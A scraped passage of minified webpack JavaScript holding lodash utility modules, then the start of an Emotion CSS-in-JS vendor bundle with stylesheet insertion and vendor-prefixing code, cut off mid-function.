r=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return r.call(t)}catch(e){}try{return t+""}catch(e){}}return""}},29343:t=>{t.exports=function(t){return function(r){return null==r?void 0:r[t]}}},29508:t=>{t.exports=function(t){return t.split("")}},29794:(t,r,e)=>{var n=e(24567);t.exports=function(t){return t===t&&!n(t)}},29892:t=>{var r="\\ud800-\\udfff",e="["+r+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",u="[^"+r+"]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",i="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+o+")"+"?",f="[\\ufe0e\\ufe0f]?",s=f+c+("(?:\\u200d(?:"+[u,a,i].join("|")+")"+f+c+")*"),p="(?:"+[u+n+"?",n,a,i,e].join("|")+")",v=RegExp(o+"(?="+o+")|"+p+s,"g");t.exports=function(t){return t.match(v)||[]}},30202:(t,r,e)=>{var n=e(20220)(e(14759),"Promise");t.exports=n},31235:(t,r,e)=>{var n=e(37405),o=e(28833),u=e(97840);t.exports=function(t){return u(t)?n(t,!0):o(t)}},33077:(t,r,e)=>{var n=e(45099);t.exports=function(t,r){var e=this.__data__,o=n(e,t);return o<0?(++this.size,e.push([t,r])):e[o][1]=r,this}},34378:(t,r,e)=>{var n=e(14759);t.exports=function(){return n.Date.now()}},35539:(t,r,e)=>{var n=e(48230),o=e(42253),u=e(82161);t.exports=function(t){return"function"!=typeof t.constructor||u(t)?{}:n(o(t))}},35639:t=>{t.exports=function(t){return function(r){return t(r)}}},36014:(t,r,e)=>{var n=e(54008),o=e(3414);t.exports=function(t){return o(n(t).toLowerCase())}},36387:(t,r,e)=>{var n=e(54761),o=e(9653),u=e(31235);t.exports=function(t){return n(t,u,o)}},36669:(t,r,e)=>{var n=e(54467),o=e(62274),u=e(69757);function a(t){var r=-1,e=null==t?0:t.length;for(this.__data__=new n;++r<e;)this.add(t[r])}a.prototype.add=a.prototype.push=o,a.prototype.has=u,t.exports=a},37405:(t,r,e)=>{var n=e(44102),o=e(24578),u=e(12279),a=e(6794),i=e(97059),c=e(71641),f=Object.prototype.hasOwnProperty;t.exports=function(t,r){var e=u(t),s=!e&&o(t),p=!e&&!s&&a(t),v=!e&&!s&&!p&&c(t),l=e||s||p||v,x=l?n(t.length,String):[],b=x.length;for(var d in t)!r&&!f.call(t,d)||l&&("length"==d||p&&("offset"==d||"parent"==d)||v&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||i(d,b))||x.push(d);return x}},37462:(t,r,e)=>{var n=e(82161),o=e(25112),u=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return o(t);var r=[];for(var e in Object(t))u.call(t,e)&&"constructor"!=e&&r.push(e);return r}},37696:(t,r,e)=>{var n=e(61570);t.exports=function(t,r){return n(r,function(r){return t[r]})}},38183:(t,r,e)=>{var n=e(22022),o=e(5776),u=e(39248),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return u(t)&&o(t.length)&&!!a[n(t)]}},39248:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},40291:(t,r,e)=>{var n=e(83965),o=e(65724);t.exports=function(t,r){return t&&n(r,o(r),t)}},40738:(t,r,e)=>{var n=e(1111),o=e(85661),u=e(81465);t.exports=function(){this.size=0,this.__data__={hash:new n,map:new(u||o),string:new n}}},41176:t=>{t.exports=function(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=r?1:0,r}},42106:(t,r,e)=>{var n=e(4635),o=n?n.prototype:void 0,u=o?o.valueOf:void 0;t.exports=function(t){return u?Object(u.call(t)):{}}},42253:(t,r,e)=>{var n=e(62621)(Object.getPrototypeOf,Object);t.exports=n},42434:(t,r,e)=>{var n=e(54467);function o(t,r){if("function"!=typeof t||null!=r&&"function"!=typeof r)throw new TypeError("Expected a function");var e=function(){var n=arguments,o=r?r.apply(this,n):n[0],u=e.cache;if(u.has(o))return u.get(o);var a=t.apply(this,n);return e.cache=u.set(o,a)||u,a};return e.cache=new(o.Cache||n),e}o.Cache=n,t.exports=o},44102:t=>{t.exports=function(t,r){for(var e=-1,n=Array(t);++e<t;)n[e]=r(e);return n}},44104:(t,r,e)=>{var n=e(1404),o=e(87946),u=e(15321),a=e(65916),i=e(29794),c=e(14243),f=e(92535);t.exports=function(t,r){return a(t)&&i(r)?c(f(t),r):function(e){var a=o(e,t);return void 0===a&&a===r?u(e,t):n(r,a,3)}}},44206:t=>{t.exports=function(t,r){return t===r||t!==t&&r!==r}},44349:(t,r,e)=>{var n=e(45099);t.exports=function(t){return n(this.__data__,t)>-1}},44710:(t,r,e)=>{var n=e(85661);t.exports=function(){this.__data__=new n,this.size=0}},45099:(t,r,e)=>{var n=e(44206);t.exports=function(t,r){for(var e=t.length;e--;)if(n(t[e][0],r))return e;return-1}},45211:t=>{t.exports=function(t){return function(r,e,n){for(var o=-1,u=Object(r),a=n(r),i=a.length;i--;){var c=a[t?i:++o];if(!1===e(u[c],c,u))break}return r}}},46860:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length,o=0,u=[];++e<n;){var a=t[e];r(a,e,t)&&(u[o++]=a)}return u}},48230:(t,r,e)=>{var n=e(24567),o=Object.create,u=function(){function t(){}return function(r){if(!n(r))return{};if(o)return o(r);t.prototype=r;var e=new t;return t.prototype=void 0,e}}();t.exports=u},48246:(t,r,e)=>{var n=e(14759).Uint8Array;t.exports=n},48951:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length;++e<n&&!1!==r(t[e],e,t););return t}},49757:(t,r,e)=>{var n=e(36669),o=e(56010),u=e(63445);t.exports=function(t,r,e,a,i,c){var f=1&e,s=t.length,p=r.length;if(s!=p&&!(f&&p>s))return!1;var v=c.get(t),l=c.get(r);if(v&&l)return v==r&&l==t;var x=-1,b=!0,d=2&e?new n:void 0;for(c.set(t,r),c.set(r,t);++x<s;){var y=t[x],h=r[x];if(a)var j=f?a(h,y,x,r,t,c):a(y,h,x,t,r,c);if(void 0!==j){if(j)continue;b=!1;break}if(d){if(!o(r,function(t,r){if(!u(d,r)&&(y===t||i(y,t,e,a,c)))return d.push(r)})){b=!1;break}}else if(y!==h&&!i(y,h,e,a,c)){b=!1;break}}return c.delete(t),c.delete(r),b}},50184:(t,r,e)=>{var n=e(22022),o=e(39248);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==n(t)}},51170:(t,r,e)=>{var n=e(59189)(function(t,r,e){return t+(e?"_":"")+r.toLowerCase()});t.exports=n},54008:(t,r,e)=>{var n=e(91582);t.exports=function(t){return null==t?"":n(t)}},54467:(t,r,e)=>{var n=e(40738),o=e(70708),u=e(26823),a=e(20475),i=e(77859);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=u,c.prototype.has=a,c.prototype.set=i,t.exports=c},54761:(t,r,e)=>{var n=e(87518),o=e(12279);t.exports=function(t,r,e){var u=r(t);return o(t)?u:n(u,e(t))}},56010:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length;++e<n;)if(r(t[e],e,t))return!0;return!1}},56801:(t,r,e)=>{var n=e(22022),o=e(12279),u=e(39248);t.exports=function(t){return"string"==typeof t||!o(t)&&u(t)&&"[object String]"==n(t)}},56808:(t,r,e)=>{var n=e(36014),o=e(59189)(function(t,r,e){return r=r.toLowerCase(),t+(e?n(r):r)});t.exports=o},57887:(t,r,e)=>{var n=e(20220)(e(14759),"Set");t.exports=n},57949:(t,r,e)=>{var n=e(93008),o=e(73306),u=e(24567),a=e(29131),i=/^\[object .+?Constructor\]$/,c=Function.prototype,f=Object.prototype,s=c.toString,p=f.hasOwnProperty,v=RegExp("^"+s.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!u(t)||o(t))&&(n(t)?v:i).test(a(t))}},58463:(t,r,e)=>{var n=e(75871);t.exports=function(t,r){var e=r?n(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}},59189:(t,r,e)=>{var n=e(61516),o=e(91454),u=e(71047),a=RegExp("['\u2019]","g");t.exports=function(t){return function(r){return n(u(o(r).replace(a,"")),t,"")}}},61516:t=>{t.exports=function(t,r,e,n){var o=-1,u=null==t?0:t.length;for(n&&u&&(e=t[++o]);++o<u;)e=r(e,t[o],o,t);return e}},61570:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length,o=Array(n);++e<n;)o[e]=r(t[e],e,t);return o}},62064:(t,r,e)=>{var n=e(83965),o=e(31235);t.exports=function(t,r){return t&&n(r,o(r),t)}},62274:t=>{t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},62621:t=>{t.exports=function(t,r){return function(e){return t(r(e))}}},63152:(t,r,e)=>{var n=e(25531),o=e(39248);t.exports=function(t){return o(t)&&"[object Set]"==n(t)}},63445:t=>{t.exports=function(t,r){return t.has(r)}},63586:(t,r,e)=>{var n=e(83965),o=e(9653);t.exports=function(t,r){return n(t,o(t),r)}},63721:t=>{t.exports=function(){return!1}},64123:(t,r,e)=>{var n=e(14759)["__core-js_shared__"];t.exports=n},65336:t=>{var r=Object.prototype.toString;t.exports=function(t){return r.call(t)}},65724:(t,r,e)=>{var n=e(37405),o=e(37462),u=e(97840);t.exports=function(t){return u(t)?n(t):o(t)}},65916:(t,r,e)=>{var n=e(12279),o=e(50184),u=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;t.exports=function(t,r){if(n(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!o(t))||(a.test(t)||!u.test(t)||null!=r&&t in Object(r))}},66689:(t,r,e)=>{var n=e(16212),o=e(21536),u=e(10078),a=e(54008);t.exports=function(t){return function(r){r=a(r);var e=o(r)?u(r):void 0,i=e?e[0]:r.charAt(0),c=e?n(e,1).join(""):r.slice(1);return i[t]()+c}}},69002:t=>{t.exports=function(t){return t}},69757:t=>{t.exports=function(t){return this.__data__.has(t)}},70231:(t,r,e)=>{var n=e(73616),o=Object.prototype.hasOwnProperty;t.exports=function(t){var r=this.__data__;return n?void 0!==r[t]:o.call(r,t)}},70423:(t,r,e)=>{var n=e(93031),o=e(65724);t.exports=function(t,r){return t&&n(t,r,o)}},70708:(t,r,e)=>{var n=e(77101);t.exports=function(t){var r=n(this,t).delete(t);return this.size-=r?1:0,r}},71047:(t,r,e)=>{var n=e(71443),o=e(98300),u=e(54008),a=e(3315);t.exports=function(t,r,e){return t=u(t),void 0===(r=e?void 0:r)?o(t)?a(t):n(t):t.match(r)||[]}},71443:t=>{var r=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function(t){return t.match(r)||[]}},71515:t=>{t.exports=function(){return[]}},71641:(t,r,e)=>{var n=e(38183),o=e(35639),u=e(82479),a=u&&u.isTypedArray,i=a?o(a):n;t.exports=i},72588:(t,r,e)=>{var n=e(86914),o=e(24567),u=e(50184),a=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(u(t))return NaN;if(o(t)){var r="function"==typeof t.valueOf?t.valueOf():t;t=o(r)?r+"":r}if("string"!=typeof t)return 0===t?t:+t;t=n(t);var e=i.test(t);return e||c.test(t)?f(t.slice(2),e?2:8):a.test(t)?NaN:+t}},73012:(t,r,e)=>{var n=e(22022),o=e(39248);t.exports=function(t){return o(t)&&"[object Arguments]"==n(t)}},73306:(t,r,e)=>{var n=e(64123),o=function(){var t=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();t.exports=function(t){return!!o&&o in t}},73616:(t,r,e)=>{var n=e(20220)(Object,"create");t.exports=n},75696:(t,r,e)=>{var n=e(4635),o=e(76321),u=e(25531),a=e(97840),i=e(56801),c=e(80275),f=e(90943),s=e(26557),p=e(10078),v=e(83134),l=n?n.iterator:void 0;t.exports=function(t){if(!t)return[];if(a(t))return i(t)?p(t):o(t);if(l&&t[l])return c(t[l]());var r=u(t);return("[object Map]"==r?f:"[object Set]"==r?s:v)(t)}},75871:(t,r,e)=>{var n=e(48246);t.exports=function(t){var r=new t.constructor(t.byteLength);return new n(r).set(new n(t)),r}},76321:t=>{t.exports=function(t,r){var e=-1,n=t.length;for(r||(r=Array(n));++e<n;)r[e]=t[e];return r}},76958:(t,r,e)=>{var n=e(73616);t.exports=function(){this.__data__=n?n(null):{},this.size=0}},77101:(t,r,e)=>{var n=e(94672);t.exports=function(t,r){var e=t.__data__;return n(r)?e["string"==typeof r?"string":"hash"]:e.map}},77305:(t,r,e)=>{var n=e(10366),o=e(44206),u=Object.prototype.hasOwnProperty;t.exports=function(t,r,e){var a=t[r];u.call(t,r)&&o(a,e)&&(void 0!==e||r in t)||n(t,r,e)}},77859:(t,r,e)=>{var n=e(77101);t.exports=function(t,r){var e=n(this,t),o=e.size;return e.set(t,r),this.size+=e.size==o?0:1,this}},78384:t=>{t.exports=function(t){var r=this.__data__,e=r.delete(t);return this.size=r.size,e}},78857:(t,r,e)=>{var n=e(29343),o=e(84753),u=e(65916),a=e(92535);t.exports=function(t){return u(t)?n(a(t)):o(t)}},79645:(t,r,e)=>{var n=e(25535),o=e(48951),u=e(77305),a=e(40291),i=e(62064),c=e(8984),f=e(76321),s=e(21849),p=e(63586),v=e(93660),l=e(36387),x=e(25531),b=e(17203),d=e(10997),y=e(35539),h=e(12279),j=e(6794),_=e(97744),g=e(24567),O=e(5738),w=e(65724),A=e(31235),m="[object Arguments]",E="[object Function]",S="[object Object]",z={};z[m]=z["[object Array]"]=z["[object ArrayBuffer]"]=z["[object DataView]"]=z["[object Boolean]"]=z["[object Date]"]=z["[object Float32Array]"]=z["[object Float64Array]"]=z["[object Int8Array]"]=z["[object Int16Array]"]=z["[object Int32Array]"]=z["[object Map]"]=z["[object Number]"]=z[S]=z["[object RegExp]"]=z["[object Set]"]=z["[object String]"]=z["[object Symbol]"]=z["[object Uint8Array]"]=z["[object Uint8ClampedArray]"]=z["[object Uint16Array]"]=z["[object Uint32Array]"]=!0,z["[object Error]"]=z[E]=z["[object WeakMap]"]=!1,t.exports=function t(r,e,T,U,I,P){var k,C=1&e,D=2&e,L=4&e;if(T&&(k=I?T(r,U,I,P):T(r)),void 0!==k)return k;if(!g(r))return r;var M=h(r);if(M){if(k=b(r),!C)return f(r,k)}else{var R=x(r),$=R==E||"[object GeneratorFunction]"==R;if(j(r))return c(r,C);if(R==S||R==m||$&&!I){if(k=D||$?{}:y(r),!C)return D?p(r,i(k,r)):s(r,a(k,r))}else{if(!z[R])return I?r:{};k=d(r,R,C)}}P||(P=new n);var F=P.get(r);if(F)return F;P.set(r,k),O(r)?r.forEach(function(n){k.add(t(n,e,T,n,r,P))}):_(r)&&r.forEach(function(n,o){k.set(o,t(n,e,T,o,r,P))});var N=M?void 0:(L?D?l:v:D?A:w)(r);return o(N||r,function(n,o){N&&(n=r[o=n]),u(k,o,t(n,e,T,o,r,P))}),k}},79769:(t,r,e)=>{var n=e(24489),o=e(13334),u=e(14243);t.exports=function(t){var r=o(t);return 1==r.length&&r[0][2]?u(r[0][0],r[0][1]):function(e){return e===t||n(e,t,r)}}},80275:t=>{t.exports=function(t){for(var r,e=[];!(r=t.next()).done;)e.push(r.value);return e}},80492:(t,r,e)=>{var n=e(95491),o=e(24567);t.exports=function(t,r,e){var u=!0,a=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return o(e)&&(u="leading"in e?!!e.leading:u,a="trailing"in e?!!e.trailing:a),n(t,r,{leading:u,maxWait:r,trailing:a})}},80799:t=>{t.exports=function(t){return this.__data__.has(t)}},81465:(t,r,e)=>{var n=e(20220)(e(14759),"Map");t.exports=n},81581:(t,r,e)=>{var n=e(4635),o=Object.prototype,u=o.hasOwnProperty,a=o.toString,i=n?n.toStringTag:void 0;t.exports=function(t){var r=u.call(t,i),e=t[i];try{t[i]=void 0;var n=!0}catch(c){}var o=a.call(t);return n&&(r?t[i]=e:delete t[i]),o}},82161:t=>{var r=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||r)}},82479:(t,r,e)=>{t=e.nmd(t);var n=e(16658),o=r&&!r.nodeType&&r,u=o&&t&&!t.nodeType&&t,a=u&&u.exports===o&&n.process,i=function(){try{var t=u&&u.require&&u.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(r){}}();t.exports=i},83134:(t,r,e)=>{var n=e(37696),o=e(65724);t.exports=function(t){return null==t?[]:n(t,o(t))}},83965:(t,r,e)=>{var n=e(77305),o=e(10366);t.exports=function(t,r,e,u){var a=!e;e||(e={});for(var i=-1,c=r.length;++i<c;){var f=r[i],s=u?u(e[f],t[f],f,e,t):void 0;void 0===s&&(s=t[f]),a?o(e,f,s):n(e,f,s)}return e}},84753:(t,r,e)=>{var n=e(10052);t.exports=function(t){return function(r){return n(r,t)}}},85661:(t,r,e)=>{var n=e(5088),o=e(10150),u=e(7889),a=e(44349),i=e(33077);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=u,c.prototype.has=a,c.prototype.set=i,t.exports=c},86914:(t,r,e)=>{var n=e(88798),o=/^\s+/;t.exports=function(t){return t?t.slice(0,n(t)+1).replace(o,""):t}},87379:t=>{t.exports=function(t){return this.__data__.get(t)}},87518:t=>{t.exports=function(t,r){for(var e=-1,n=r.length,o=t.length;++e<n;)t[o+e]=r[e];return t}},87946:(t,r,e)=>{var n=e(10052);t.exports=function(t,r,e){var o=null==t?void 0:n(t,r);return void 0===o?e:o}},88798:t=>{var r=/\s/;t.exports=function(t){for(var e=t.length;e--&&r.test(t.charAt(e)););return e}},88925:(t,r,e)=>{var n=e(20220),o=function(){try{var t=n(Object,"defineProperty");return t({},"",{}),t}catch(r){}}();t.exports=o},90943:t=>{t.exports=function(t){var r=-1,e=Array(t.size);return t.forEach(function(t,n){e[++r]=[n,t]}),e}},91454:(t,r,e)=>{var n=e(2269),o=e(54008),u=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");t.exports=function(t){return(t=o(t))&&t.replace(u,n).replace(a,"")}},91582:(t,r,e)=>{var n=e(4635),o=e(61570),u=e(12279),a=e(50184),i=n?n.prototype:void 0,c=i?i.toString:void 0;t.exports=function t(r){if("string"==typeof r)return r;if(u(r))return o(r,t)+"";if(a(r))return c?c.call(r):"";var e=r+"";return"0"==e&&1/r==-1/0?"-0":e}},91991:t=>{var r=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,r.exec(t));return e.lastIndex=t.lastIndex,e}},92130:(t,r,e)=>{var n=e(25535),o=e(49757),u=e(21416),a=e(16195),i=e(25531),c=e(12279),f=e(6794),s=e(71641),p="[object Arguments]",v="[object Array]",l="[object Object]",x=Object.prototype.hasOwnProperty;t.exports=function(t,r,e,b,d,y){var h=c(t),j=c(r),_=h?v:i(t),g=j?v:i(r),O=(_=_==p?l:_)==l,w=(g=g==p?l:g)==l,A=_==g;if(A&&f(t)){if(!f(r))return!1;h=!0,O=!1}if(A&&!O)return y||(y=new n),h||s(t)?o(t,r,e,b,d,y):u(t,r,_,e,b,d,y);if(!(1&e)){var m=O&&x.call(t,"__wrapped__"),E=w&&x.call(r,"__wrapped__");if(m||E){var S=m?t.value():t,z=E?r.value():r;return y||(y=new n),d(S,z,e,b,y)}}return!!A&&(y||(y=new n),a(t,r,e,b,d,y))}},92535:(t,r,e)=>{var n=e(50184);t.exports=function(t){if("string"==typeof t||n(t))return t;var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},93008:(t,r,e)=>{var n=e(22022),o=e(24567);t.exports=function(t){if(!o(t))return!1;var r=n(t);return"[object Function]"==r||"[object GeneratorFunction]"==r||"[object AsyncFunction]"==r||"[object Proxy]"==r}},93031:(t,r,e)=>{var n=e(45211)();t.exports=n},93660:(t,r,e)=>{var n=e(54761),o=e(98194),u=e(65724);t.exports=function(t){return n(t,u,o)}},93863:(t,r,e)=>{var n=e(75871);t.exports=function(t,r){var e=r?n(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}},94672:t=>{t.exports=function(t){var r=typeof t;return"string"==r||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t}},94801:(t,r,e)=>{var n=e(20220)(e(14759),"WeakMap");t.exports=n},95491:(t,r,e)=>{var n=e(24567),o=e(34378),u=e(72588),a=Math.max,i=Math.min;t.exports=function(t,r,e){var c,f,s,p,v,l,x=0,b=!1,d=!1,y=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(r){var e=c,n=f;return c=f=void 0,x=r,p=t.apply(n,e)}function j(t){var e=t-l;return void 0===l||e>=r||e<0||d&&t-x>=s}function _(){var t=o();if(j(t))return g(t);v=setTimeout(_,function(t){var e=r-(t-l);return d?i(e,s-(t-x)):e}(t))}function g(t){return v=void 0,y&&c?h(t):(c=f=void 0,p)}function O(){var t=o(),e=j(t);if(c=arguments,f=this,l=t,e){if(void 0===v)return function(t){return x=t,v=setTimeout(_,r),b?h(t):p}(l);if(d)return clearTimeout(v),v=setTimeout(_,r),h(l)}return void 0===v&&(v=setTimeout(_,r)),p}return r=u(r)||0,n(e)&&(b=!!e.leading,s=(d="maxWait"in e)?a(u(e.maxWait)||0,r):s,y="trailing"in e?!!e.trailing:y),O.cancel=function(){void 0!==v&&clearTimeout(v),x=0,c=l=f=v=void 0},O.flush=function(){return void 0===v?p:g(o())},O}},97059:t=>{var r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&r.test(t))&&t>-1&&t%1==0&&t<e}},97744:(t,r,e)=>{var n=e(3530),o=e(35639),u=e(82479),a=u&&u.isMap,i=a?o(a):n;t.exports=i},97840:(t,r,e)=>{var n=e(93008),o=e(5776);t.exports=function(t){return null!=t&&o(t.length)&&!n(t)}},98166:t=>{t.exports=function(t,r){return null==t?void 0:t[r]}},98194:(t,r,e)=>{var n=e(46860),o=e(71515),u=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,i=a?function(t){return null==t?[]:(t=Object(t),n(a(t),function(r){return u.call(t,r)}))}:o;t.exports=i},98300:t=>{var r=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function(t){return r.test(t)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.emotion.908c0765.js
body_size: 9819
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[8604],{6265:(e,t,r)=>{r.d(t,{A:()=>a});const a={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},14298:(e,t,r)=>{r.d(t,{A:()=>b});var a=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)===0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{r.insertRule(e,r.cssRules.length)}catch(a){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),n=r(77366),i=r(71783),s=r(43814),o=r(240),c=r(6383),l=r(35172),u=function(e,t,r){for(var a=0,i=0;a=i,i=(0,n.se)(),38===a&&12===i&&(t[r]=1),!(0,n.Sh)(i);)(0,n.K2)();return(0,n.di)(e,n.G1)},d=function(e,t){return(0,n.VF)(function(e,t){var r=-1,a=44;do{switch((0,n.Sh)(a)){case 0:38===a&&12===(0,n.se)()&&(t[r]=1),e[r]+=u(n.G1-1,t,r);break;case 2:e[r]+=(0,n.Tb)(a);break;case 4:if(44===a){e[++r]=58===(0,n.se)()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=(0,i.HT)(a)}}while(a=(0,n.K2)());return e}((0,n.c4)(e),t))},f=new WeakMap,h=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,a=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||f.get(r))&&!a){f.set(e,!0);for(var n=[],i=d(t,n),s=r.props,o=0,c=0;o<i.length;o++)for(var l=0;l<s.length;l++,c++)e.props[c]=n[o]?i[o].replace(/&\f/g,s[l]):s[l]+" "+i[o]}}},p=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function g(e,t){switch((0,i.tW)(e,t)){case 5103:return s.j+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return s.j+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return s.j+e+s.vd+e+s.MS+e+e;case 6828:case 4268:return s.j+e+s.MS+e+e;case 6165:return s.j+e+s.MS+"flex-"+e+e;case 5187:return s.j+e+(0,i.HC)(e,/(\w+).+(:[^]+)/,s.j+"box-$1$2"+s.MS+"flex-$1$2")+e;case 5443:return s.j+e+s.MS+"flex-item-"+(0,i.HC)(e,/flex-|-self/,"")+e;case 4675:return s.j+e+s.MS+"flex-line-pack"+(0,i.HC)(e,/align-content|flex-|-self/,"")+e;case 5548:return s.j+e+s.MS+(0,i.HC)(e,"shrink","negative")+e;case 5292:return s.j+e+s.MS+(0,i.HC)(e,"basis","preferred-size")+e;case 6060:return s.j+"box-"+(0,i.HC)(e,"-grow","")+s.j+e+s.MS+(0,i.HC)(e,"grow","positive")+e;case 4554:return s.j+(0,i.HC)(e,/([^-])(transform)/g,"$1"+s.j+"$2")+e;case 6187:return(0,i.HC)((0,i.HC)((0,i.HC)(e,/(zoom-|grab)/,s.j+"$1"),/(image-set)/,s.j+"$1"),e,"")+e;case 5495:case 3959:return(0,i.HC)(e,/(image-set\([^]*)/,s.j+"$1$`$1");case 4968:return(0,i.HC)((0,i.HC)(e,/(.+:)(flex-)?(.*)/,s.j+"box-pack:$3"+s.MS+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+s.j+e+e;case 4095:case 3583:case 4068:case 2532:return(0,i.HC)(e,/(.+)-inline(.+)/,s.j+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if((0,i.b2)(e)-1-t>6)switch((0,i.wN)(e,t+1)){case 109:if(45!==(0,i.wN)(e,t+4))break;case 102:return(0,i.HC)(e,/(.+:)(.+)-([^]+)/,"$1"+s.j+"$2-$3$1"+s.vd+(108==(0,i.wN)(e,t+3)?"$3":"$2-$3"))+e;case 115:return~(0,i.K5)(e,"stretch")?g((0,i.HC)(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==(0,i.wN)(e,t+1))break;case 